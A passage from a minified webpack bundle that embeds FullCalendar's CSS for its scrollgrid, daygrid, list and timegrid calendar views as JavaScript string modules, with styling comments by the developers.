harmless */\n    }\n.fc .fc-scrollgrid-section-liquid > td {\n      height: 100%; /* better than `auto`, for firefox */\n    }\n.fc .fc-scrollgrid-section > * {\n    border-top-width: 0;\n    border-left-width: 0;\n  }\n.fc .fc-scrollgrid-section-header > *,\n  .fc .fc-scrollgrid-section-footer > * {\n    border-bottom-width: 0;\n  }\n.fc .fc-scrollgrid-section-body table,\n  .fc .fc-scrollgrid-section-footer table {\n    border-bottom-style: hidden; /* head keeps its bottom border tho */\n  }\n.fc {\n\n  /* stickiness */\n\n}\n.fc .fc-scrollgrid-section-sticky > * {\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n    position: sticky;\n    z-index: 3; /* TODO: var */\n    /* TODO: box-shadow when sticking */\n  }\n.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky > * {\n    top: 0; /* because border-sharing causes a gap at the top */\n      /* TODO: give safari -1. has bug */\n  }\n.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky > * {\n    bottom: 0; /* known bug: bottom-stickiness doesn\'t work in safari */\n  }\n.fc .fc-scrollgrid-sticky-shim { /* for horizontal scrollbar */\n    height: 1px; /* needs height to create scrollbars */\n    margin-bottom: -1px;\n  }\n.fc-sticky { /* no .fc wrap because used as child of body */\n  position: sticky;\n}\n.fc .fc-view-harness {\n    flex-grow: 1; /* because this harness is WITHIN the .fc\'s flexbox */\n    position: relative;\n  }\n.fc {\n\n  /* when the harness controls the height, make the view liquid */\n\n}\n.fc .fc-view-harness-active > .fc-view {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n  }\n.fc .fc-col-header-cell-cushion {\n    display: inline-block; /* x-browser for when sticky (when multi-tier header) */\n    padding: 2px 4px;\n  }\n.fc .fc-bg-event,\n  .fc .fc-non-business,\n  .fc .fc-highlight {\n    /* will always have a harness with position:relative/absolute, so absolutely expand */\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc .fc-non-business {\n    background: rgba(215, 215, 215, 0.3);\n    background: var(--fc-non-business-color, rgba(215, 215, 215, 0.3));\n  }\n.fc .fc-bg-event {\n    background: rgb(143, 223, 130);\n    background: var(--fc-bg-event-color, rgb(143, 223, 130));\n    opacity: 0.3;\n    opacity: var(--fc-bg-event-opacity, 0.3)\n  }\n.fc .fc-bg-event .fc-event-title {\n      margin: .5em;\n      font-size: .85em;\n      font-size: var(--fc-small-font-size, .85em);\n      font-style: italic;\n    }\n.fc .fc-highlight {\n    background: rgba(188, 232, 241, 0.3);\n    background: var(--fc-highlight-color, rgba(188, 232, 241, 0.3));\n  }\n.fc .fc-cell-shaded,\n  .fc .fc-day-disabled {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n/* link resets */\n/* ---------------------------------------------------------------------------------------------------- */\na.fc-event,\na.fc-event:hover {\n  text-decoration: none;\n}\n/* cursor */\n.fc-event[href],\n.fc-event.fc-event-draggable {\n  cursor: pointer;\n}\n/* event text content */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event .fc-event-main {\n    position: relative;\n    z-index: 2;\n  }\n/* dragging */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-dragging:not(.fc-event-selected) { /* MOUSE */\n    opacity: 0.75;\n  }\n.fc-event-dragging.fc-event-selected { /* TOUCH */\n    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);\n  }\n/* resizing */\n/* ---------------------------------------------------------------------------------------------------- */\n/* (subclasses should hone positioning for touch and non-touch) */\n.fc-event .fc-event-resizer {\n    display: none;\n    position: absolute;\n    z-index: 4;\n  }\n.fc-event:hover, /* MOUSE */\n.fc-event-selected { /* TOUCH */\n\n}\n.fc-event:hover .fc-event-resizer, .fc-event-selected .fc-event-resizer {\n    display: block;\n  }\n.fc-event-selected .fc-event-resizer {\n    border-radius: 4px;\n    border-radius: calc(var(--fc-event-resizer-dot-total-width, 8px) / 2);\n    border-width: 1px;\n    border-width: var(--fc-event-resizer-dot-border-width, 1px);\n    width: 8px;\n    width: var(--fc-event-resizer-dot-total-width, 8px);\n    height: 8px;\n    height: var(--fc-event-resizer-dot-total-width, 8px);\n    border-style: solid;\n    border-color: inherit;\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff)\n\n    /* expand hit area */\n\n  }\n.fc-event-selected .fc-event-resizer:before {\n      content: \'\';\n      position: absolute;\n      top: -20px;\n      left: -20px;\n      right: -20px;\n      bottom: -20px;\n    }\n/* selecting (always TOUCH) */\n/* OR, focused by tab-index */\n/* (TODO: maybe not the best focus-styling for .fc-daygrid-dot-event) */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-selected,\n.fc-event:focus {\n  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)\n\n  /* expand hit area (subclasses should expand) */\n\n}\n.fc-event-selected:before, .fc-event:focus:before {\n    content: "";\n    position: absolute;\n    z-index: 3;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc-event-selected,\n.fc-event:focus {\n\n  /* dimmer effect */\n\n}\n.fc-event-selected:after, .fc-event:focus:after {\n    content: "";\n    background: rgba(0, 0, 0, 0.25);\n    background: var(--fc-event-selected-overlay-color, rgba(0, 0, 0, 0.25));\n    position: absolute;\n    z-index: 1;\n\n    /* assume there\'s a border on all sides. overcome it. */\n    /* sometimes there\'s NOT a border, in which case the dimmer will go over */\n    /* an adjacent border, which looks fine. */\n    top: -1px;\n    left: -1px;\n    right: -1px;\n    bottom: -1px;\n  }\n/*\nA HORIZONTAL event\n*/\n.fc-h-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n.fc-h-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n  }\n.fc-h-event .fc-event-main-frame {\n    display: flex; /* for make fc-event-title-container expand */\n  }\n.fc-h-event .fc-event-time {\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event .fc-event-title-container { /* serves as a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n  }\n.fc-h-event .fc-event-title {\n    display: inline-block; /* need this to be sticky cross-browser */\n    vertical-align: top; /* for not messing up line-height */\n    left: 0;  /* for sticky */\n    right: 0; /* for sticky */\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n/* adjust border and border-radius (if there is any) for non-start/end */\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end) {\n  border-top-left-radius: 0;\n  border-bottom-left-radius: 0;\n  border-left-width: 0;\n}\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start) {\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-right-width: 0;\n}\n/* resizers */\n.fc-h-event:not(.fc-event-selected) .fc-event-resizer {\n  top: 0;\n  bottom: 0;\n  width: 8px;\n  width: var(--fc-event-resizer-thickness, 8px);\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end {\n  cursor: w-resize;\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start {\n  cursor: e-resize;\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n/* resizers for TOUCH */\n.fc-h-event.fc-event-selected .fc-event-resizer {\n  top: 50%;\n  margin-top: -4px;\n  margin-top: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end {\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start {\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc .fc-popover {\n    position: absolute;\n    z-index: 9999;\n    box-shadow: 0 2px 6px rgba(0,0,0,.15);\n  }\n.fc .fc-popover-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    padding: 3px 4px;\n  }\n.fc .fc-popover-title {\n    margin: 0 2px;\n  }\n.fc .fc-popover-close {\n    cursor: pointer;\n    opacity: 0.65;\n    font-size: 1.1em;\n  }\n.fc-theme-standard .fc-popover {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n  }\n.fc-theme-standard .fc-popover-header {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n',""]);const m=u},4266:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-daygrid-event-dot-width: 8px;\n}\n/* help things clear margins of inner content */\n.fc-daygrid-day-frame,\n.fc-daygrid-day-events,\n.fc-daygrid-event-harness { /* for event top/bottom margins */\n}\n.fc-daygrid-day-frame:before, .fc-daygrid-day-events:before, .fc-daygrid-event-harness:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc-daygrid-day-frame:after, .fc-daygrid-day-events:after, .fc-daygrid-event-harness:after {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-body { /* a <div> that wraps the table */\n    position: relative;\n    z-index: 1; /* container inner z-index\'s because <tr>s can\'t do it */\n  }\n.fc .fc-daygrid-day.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-daygrid-day-frame {\n    position: relative;\n    min-height: 100%; /* seems to work better than `height` because sets height after rows/cells naturally do it */\n  }\n.fc {\n\n  /* cell top */\n\n}\n.fc .fc-daygrid-day-top {\n    display: flex;\n    flex-direction: row-reverse;\n  }\n.fc .fc-day-other .fc-daygrid-day-top {\n    opacity: 0.3;\n  }\n.fc {\n\n  /* day number (within cell top) */\n\n}\n.fc .fc-daygrid-day-number {\n    position: relative;\n    z-index: 4;\n    padding: 4px;\n  }\n.fc {\n\n  /* event container */\n\n}\n.fc .fc-daygrid-day-events {\n    margin-top: 1px; /* needs to be margin, not padding, so that available cell height can be computed */\n  }\n.fc {\n\n  /* positioning for balanced vs natural */\n\n}\n.fc .fc-daygrid-body-balanced .fc-daygrid-day-events {\n      position: absolute;\n      left: 0;\n      right: 0;\n    }\n.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {\n      position: relative; /* for containing abs positioned event harnesses */\n      min-height: 2em; /* in addition to being a min-height during natural height, equalizes the heights a little bit */\n    }\n.fc .fc-daygrid-body-natural { /* can coexist with -unbalanced */\n  }\n.fc .fc-daygrid-body-natural .fc-daygrid-day-events {\n      margin-bottom: 1em;\n    }\n.fc {\n\n  /* event harness */\n\n}\n.fc .fc-daygrid-event-harness {\n    position: relative;\n  }\n.fc .fc-daygrid-event-harness-abs {\n    position: absolute;\n    top: 0; /* fallback coords for when cannot yet be computed */\n    left: 0; /* */\n    right: 0; /* */\n  }\n.fc .fc-daygrid-bg-harness {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n  }\n.fc {\n\n  /* bg content */\n\n}\n.fc .fc-daygrid-day-bg .fc-non-business { z-index: 1 }\n.fc .fc-daygrid-day-bg .fc-bg-event { z-index: 2 }\n.fc .fc-daygrid-day-bg .fc-highlight { z-index: 3 }\n.fc {\n\n  /* events */\n\n}\n.fc .fc-daygrid-event {\n    z-index: 6;\n    margin-top: 1px;\n  }\n.fc .fc-daygrid-event.fc-event-mirror {\n    z-index: 7;\n  }\n.fc {\n\n  /* cell bottom (within day-events) */\n\n}\n.fc .fc-daygrid-day-bottom {\n    font-size: .85em;\n    padding: 2px 3px 0\n  }\n.fc .fc-daygrid-day-bottom:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-more-link {\n    position: relative;\n    z-index: 4;\n    cursor: pointer;\n  }\n.fc {\n\n  /* week number (within frame) */\n\n}\n.fc .fc-daygrid-week-number {\n    position: absolute;\n    z-index: 5;\n    top: 0;\n    padding: 2px;\n    min-width: 1.5em;\n    text-align: center;\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    color: #808080;\n    color: var(--fc-neutral-text-color, #808080);\n  }\n.fc {\n\n  /* popover */\n\n}\n.fc .fc-more-popover .fc-popover-body {\n    min-width: 220px;\n    padding: 10px;\n  }\n.fc-direction-ltr .fc-daygrid-event.fc-event-start,\n.fc-direction-rtl .fc-daygrid-event.fc-event-end {\n  margin-left: 2px;\n}\n.fc-direction-ltr .fc-daygrid-event.fc-event-end,\n.fc-direction-rtl .fc-daygrid-event.fc-event-start {\n  margin-right: 2px;\n}\n.fc-direction-ltr .fc-daygrid-week-number {\n    left: 0;\n    border-radius: 0 0 3px 0;\n  }\n.fc-direction-rtl .fc-daygrid-week-number {\n    right: 0;\n    border-radius: 0 0 0 3px;\n  }\n.fc-liquid-hack .fc-daygrid-day-frame {\n    position: static; /* will cause inner absolute stuff to expand to <td> */\n  }\n.fc-daygrid-event { /* make root-level, because will be dragged-and-dropped outside of a component root */\n  position: relative; /* for z-indexes assigned later */\n  white-space: nowrap;\n  border-radius: 3px; /* dot event needs this to when selected */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n}\n/* --- the rectangle ("block") style of event --- */\n.fc-daygrid-block-event .fc-event-time {\n    font-weight: bold;\n  }\n.fc-daygrid-block-event .fc-event-time,\n  .fc-daygrid-block-event .fc-event-title {\n    padding: 1px;\n  }\n/* --- the dot style of event --- */\n.fc-daygrid-dot-event {\n  display: flex;\n  align-items: center;\n  padding: 2px 0\n\n}\n.fc-daygrid-dot-event .fc-event-title {\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n    overflow: hidden;\n    font-weight: bold;\n  }\n.fc-daygrid-dot-event:hover,\n  .fc-daygrid-dot-event.fc-event-mirror {\n    background: rgba(0, 0, 0, 0.1);\n  }\n.fc-daygrid-dot-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n.fc-daygrid-event-dot { /* the actual dot */\n  margin: 0 4px;\n  box-sizing: content-box;\n  width: 0;\n  height: 0;\n  border: 4px solid #3788d8;\n  border: calc(var(--fc-daygrid-event-dot-width, 8px) / 2) solid var(--fc-event-border-color, #3788d8);\n  border-radius: 4px;\n  border-radius: calc(var(--fc-daygrid-event-dot-width, 8px) / 2);\n}\n/* --- spacing between time and title --- */\n.fc-direction-ltr .fc-daygrid-event .fc-event-time {\n    margin-right: 3px;\n  }\n.fc-direction-rtl .fc-daygrid-event .fc-event-time {\n    margin-left: 3px;\n  }\n',""]);const s=o},1326:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-list-event-dot-width: 10px;\n  --fc-list-event-hover-bg-color: #f5f5f5;\n}\n.fc-theme-standard .fc-list {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n.fc {\n\n  /* message when no events */\n\n}\n.fc .fc-list-empty {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    height: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center; /* vertically aligns fc-list-empty-inner */\n  }\n.fc .fc-list-empty-cushion {\n    margin: 5em 0;\n  }\n.fc {\n\n  /* table within the scroller */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-table {\n    width: 100%;\n    border-style: hidden; /* kill outer border on theme */\n  }\n.fc .fc-list-table tr > * {\n    border-left: 0;\n    border-right: 0;\n  }\n.fc .fc-list-sticky .fc-list-day > * { /* the cells */\n      position: sticky;\n      top: 0;\n      background: #fff;\n      background: var(--fc-page-bg-color, #fff); /* for when headers are styled to be transparent and sticky */\n    }\n.fc {\n\n  /* only exists for aria reasons, hide for non-screen-readers */\n\n}\n.fc .fc-list-table thead {\n    position: absolute;\n    left: -10000px;\n  }\n.fc {\n\n  /* the table\'s border-style:hidden gets confused by hidden thead. force-hide top border of first cell */\n\n}\n.fc .fc-list-table tbody > tr:first-child th {\n    border-top: 0;\n  }\n.fc .fc-list-table th {\n    padding: 0; /* uses an inner-wrapper instead... */\n  }\n.fc .fc-list-table td,\n  .fc .fc-list-day-cushion {\n    padding: 8px 14px;\n  }\n.fc {\n\n\n  /* date heading rows */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-day-cushion:after {\n  content: "";\n  clear: both;\n  display: table; /* clear floating */\n    }\n.fc-theme-standard .fc-list-day-cushion {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n.fc-direction-ltr .fc-list-day-text,\n.fc-direction-rtl .fc-list-day-side-text {\n  float: left;\n}\n.fc-direction-ltr .fc-list-day-side-text,\n.fc-direction-rtl .fc-list-day-text {\n  float: right;\n}\n/* make the dot closer to the event title */\n.fc-direction-ltr .fc-list-table .fc-list-event-graphic { padding-right: 0 }\n.fc-direction-rtl .fc-list-table .fc-list-event-graphic { padding-left: 0 }\n.fc .fc-list-event.fc-event-forced-url {\n    cursor: pointer; /* whole row will seem clickable */\n  }\n.fc .fc-list-event:hover td {\n    background-color: #f5f5f5;\n    background-color: var(--fc-list-event-hover-bg-color, #f5f5f5);\n  }\n.fc {\n\n  /* shrink certain cols */\n\n}\n.fc .fc-list-event-graphic,\n  .fc .fc-list-event-time {\n    white-space: nowrap;\n    width: 1px;\n  }\n.fc .fc-list-event-dot {\n    display: inline-block;\n    box-sizing: content-box;\n    width: 0;\n    height: 0;\n    border: 5px solid #3788d8;\n    border: calc(var(--fc-list-event-dot-width, 10px) / 2) solid var(--fc-event-border-color, #3788d8);\n    border-radius: 5px;\n    border-radius: calc(var(--fc-list-event-dot-width, 10px) / 2);\n  }\n.fc {\n\n  /* reset <a> styling */\n\n}\n.fc .fc-list-event-title a {\n    color: inherit;\n    text-decoration: none;\n  }\n.fc {\n\n  /* underline link when hovering over any part of row */\n\n}\n.fc .fc-list-event.fc-event-forced-url:hover a {\n    text-decoration: underline;\n  }\n',""]);const s=o},9372:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n/*\nA VERTICAL event\n*/\n\n.fc-v-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n\n.fc-v-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n    height: 100%;\n  }\n\n.fc-v-event .fc-event-main-frame {\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n  }\n\n.fc-v-event .fc-event-time {\n    flex-grow: 0;\n    flex-shrink: 0;\n    max-height: 100%;\n    overflow: hidden;\n  }\n\n.fc-v-event .fc-event-title-container { /* a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-height: 0; /* important for allowing to shrink all the way */\n  }\n\n.fc-v-event .fc-event-title { /* will have fc-sticky on it */\n    top: 0;\n    bottom: 0;\n    max-height: 100%; /* clip overflow */\n    overflow: hidden;\n  }\n\n.fc-v-event:not(.fc-event-start) {\n    border-top-width: 0;\n    border-top-left-radius: 0;\n    border-top-right-radius: 0;\n  }\n\n.fc-v-event:not(.fc-event-end) {\n    border-bottom-width: 0;\n    border-bottom-left-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n\n.fc-v-event.fc-event-selected:before {\n    /* expand hit area */\n    left: -10px;\n    right: -10px;\n  }\n\n.fc-v-event {\n\n  /* resizer (mouse AND touch) */\n\n}\n\n.fc-v-event .fc-event-resizer-start {\n    cursor: n-resize;\n  }\n\n.fc-v-event .fc-event-resizer-end {\n    cursor: s-resize;\n  }\n\n.fc-v-event {\n\n  /* resizer for MOUSE */\n\n}\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer {\n      height: 8px;\n      height: var(--fc-event-resizer-thickness, 8px);\n      left: 0;\n      right: 0;\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event {\n\n  /* resizer for TOUCH (when event is "selected") */\n\n}\n\n.fc-v-event.fc-event-selected .fc-event-resizer {\n      left: 50%;\n      margin-left: -4px;\n      margin-left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n.fc .fc-timegrid .fc-daygrid-body { /* the all-day daygrid within the timegrid view */\n    z-index: 2; /* put above the timegrid-body so that more-popover is above everything. TODO: better solution */\n  }\n.fc .fc-timegrid-divider {\n    padding: 0 0 2px; /* browsers get confused when you set height. use padding instead */\n  }\n.fc .fc-timegrid-body {\n    position: relative;\n    z-index: 1; /* scope the z-indexes of slots and cols */\n    min-height: 100%; /* fill height always, even when slat table doesn\'t grow */\n  }\n.fc .fc-timegrid-axis-chunk { /* for advanced ScrollGrid */\n    position: relative /* offset parent for now-indicator-container */\n\n  }\n.fc .fc-timegrid-axis-chunk > table {\n      position: relative;\n      z-index: 1; /* above the now-indicator-container */\n    }\n.fc .fc-timegrid-slots {\n    position: relative;\n    z-index: 1;\n  }\n.fc .fc-timegrid-slot { /* a <td> */\n    height: 1.5em;\n    border-bottom: 0 /* each cell owns its top border */\n  }\n.fc .fc-timegrid-slot:empty:before {\n      content: \'\\00a0\'; /* make sure there\'s at least an empty space to create height for height syncing */\n    }\n.fc .fc-timegrid-slot-minor {\n    border-top-style: dotted;\n  }\n.fc .fc-timegrid-slot-label-cushion {\n    display: inline-block;\n    white-space: nowrap;\n  }\n.fc .fc-timegrid-slot-label {\n    vertical-align: middle; /* vertical align the slots */\n  }\n.fc {\n\n\n  /* slots AND axis cells (top-left corner of view including the "all-day" text) */\n\n}\n.fc .fc-timegrid-axis-cushion,\n  .fc .fc-timegrid-slot-label-cushion {\n    padding: 0 4px;\n  }\n.fc {\n\n\n  /* axis cells (top-left corner of view including the "all-day" text) */\n  /* vertical align is more complicated, uses flexbox */\n\n}\n.fc .fc-timegrid-axis-frame-liquid {\n    height: 100%; /* will need liquid-hack in FF */\n  }\n.fc .fc-timegrid-axis-frame {\n    overflow: hidden;\n    display: flex;\n    align-items: center; /* vertical align */\n    justify-content: flex-end; /* horizontal align. matches text-align below */\n  }\n.fc .fc-timegrid-axis-cushion {\n    max-width: 60px; /* limits the width of the "all-day" text */\n    flex-shrink: 0; /* allows text to expand how it normally would, regardless of constrained width */\n  }\n.fc-direction-ltr .fc-timegrid-slot-label-frame {\n    text-align: right;\n  }\n.fc-direction-rtl .fc-timegrid-slot-label-frame {\n    text-align: left;\n  }\n.fc-liquid-hack .fc-timegrid-axis-frame-liquid {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  }\n.fc .fc-timegrid-col.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-timegrid-col-frame {\n    min-height: 100%; /* liquid-hack is below */\n    position: relative;\n  }\n.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n    }\n.fc-media-screen .fc-timegrid-cols {\n    position: absolute; /* no z-index. children will decide and go above slots */\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0\n  }\n.fc-media-screen .fc-timegrid-cols > table {\n      height: 100%;\n    }\n.fc-media-screen .fc-timegrid-col-bg,\n  .fc-media-screen .fc-timegrid-col-events,\n  .fc-media-screen .fc-timegrid-now-indicator-container {\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* bg */\n\n}\n.fc .fc-timegrid-col-bg {\n    z-index: 2; /* TODO: kill */\n  }\n.fc .fc-timegrid-col-bg .fc-non-business { z-index: 1 }\n.fc .fc-timegrid-col-bg .fc-bg-event { z-index: 2 }\n.fc .fc-timegrid-col-bg .fc-highlight { z-index: 3 }\n.fc .fc-timegrid-bg-harness {\n    position: absolute; /* top/bottom will be set by JS */\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* fg events */\n  /* (the mirror segs are put into a separate container with same classname, */\n  /* and they must be after the normal seg container to appear at a higher z-index) */\n\n}\n.fc .fc-timegrid-col-events {\n    z-index: 3;\n    /* child event segs have z-indexes that are scoped within this div */\n  }\n.fc {\n\n  /* now indicator */\n\n}\n.fc .fc-timegrid-now-indicator-container {\n    bottom: 0;\n    overflow: hidden; /* don\'t let overflow of lines/arrows cause unnecessary scrolling */\n    /* z-index is set on the individual elements */\n  }\n.fc-direction-ltr .fc-timegrid-col-events {\n    margin: 0 2.5% 0 2px;\n  }\n.fc-direction-rtl .fc-timegrid-col-events {\n    margin: 0 2px 0 2.5%;\n  }\n.fc-timegrid-event-harness {\n  position: absolute /* top/left/right/bottom will all be set by JS */\n}\n.fc-timegrid-event-harness > .fc-timegrid-event {\n    position: absolute; /* absolute WITHIN the harness */\n    top: 0; /* for when not yet positioned */\n    bottom: 0; /* " */\n    left: 0;\n    right: 0;\n  }\n.fc-timegrid-event-harness-inset .fc-timegrid-event,\n.fc-timegrid-event.fc-event-mirror,\n.fc-timegrid-more-link {\n  box-shadow: 0px 0px 0px 1px #fff;\n  box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);\n}\n.fc-timegrid-event,\n.fc-timegrid-more-link { /* events need to be root */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n  border-radius: 3px;\n}\n.fc-timegrid-event { /* events need to be root */\n  margin-bottom: 1px /* give some space from bottom */\n}\n.fc-timegrid-event .fc-event-main {\n    padding: 1px 1px 0;\n  }\n.fc-timegrid-event .fc-event-time {\n    white-space: nowrap;\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em);\n    margin-bottom: 1px;\n  }\n.fc-timegrid-event-short .fc-event-main-frame {\n    flex-direction: row;\n    overflow: hidden;\n  }\n.fc-timegrid-event-short .fc-event-time:after {\n    content: \'\\00a0-\\00a0\'; /* dash surrounded by non-breaking spaces */\n  }\n.fc-timegrid-event-short .fc-event-title {\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em)\n  }\n.fc-timegrid-more-link { /* does NOT inherit from fc-timegrid-event */\n  position: absolute;\n  z-index: 9999; /* hack */\n  color: inherit;\n  color: var(--fc-more-link-text-color, inherit);\n  background: #d0d0d0;\n  background: var(--fc-more-link-bg-color, #d0d0d0);\n  cursor: pointer;\n  margin-bottom: 1px; /* match space below fc-timegrid-event */\n}\n.fc-timegrid-more-link-inner { /* has fc-sticky */\n  padding: 3px 2px;\n  top: 0;\n}\n.fc-direction-ltr .fc-timegrid-more-link {\n    right: 0;\n  }\n.fc-direction-rtl .fc-timegrid-more-link {\n    left: 0;\n  }\n.fc {\n\n  /* line */\n\n}\n.fc .fc-timegrid-now-indicator-line {\n    position: absolute;\n    z-index: 4;\n    left: 0;\n    right: 0;\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n    border-width: 1px 0 0;\n  }\n.fc {\n\n  /* arrow */\n\n}\n.fc .fc-timegrid-now-indicator-arrow {\n    position: absolute;\n    z-index: 4;\n    margin-top: -5px; /* vertically center on top coordinate */\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n  }\n.fc-direction-ltr .fc-timegrid-now-indicator-arrow {\n    left: 0;\n\n    /* triangle pointing right. TODO: mixin */\n    border-width: 5px 0 5px 6px;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n.fc-direction-rtl .fc-timegrid-now-indicator-arrow {\n    right: 0;\n\n    /* triangle pointing left. TODO: mixin */\n    border-width: 5px 6px 5px 0;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n',""]);const s=o},3645:e=>{"use 